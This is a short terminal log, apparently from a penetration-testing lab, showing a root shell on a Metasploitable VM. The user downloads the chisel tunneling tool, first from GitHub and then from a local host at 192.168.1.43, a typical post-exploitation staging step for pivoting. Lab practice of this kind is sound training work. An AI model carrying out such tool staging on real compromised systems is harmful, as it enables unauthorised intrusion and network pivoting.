 root@metasploitable:/home/msfadmin# wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_linux_386.gz
--11:29:00--  https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_linux_386.gz
           => `chisel_1.10.1_linux_386.gz'
Resolving github.com... ls
root@metasploitable:/home/msfadmin# wget http://192.168.1.43/chisel_1.10.1_linux_386.gz
--11:30:21--  http://192.168.1.43/chisel_1.10.1_linux_386.gz
           => `chisel_1.10.1_linux_386.gz'
Connecting to 192.168.1.43:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,638,456 (3.5M) [application/gzip]
100%[====================================================================================================================================
11:30:21 (90.19 MB/s) - `chisel_1.10.1_linux_386.gz' saved [3638456/3638456]
root@metasploitable:/home/msfadmin#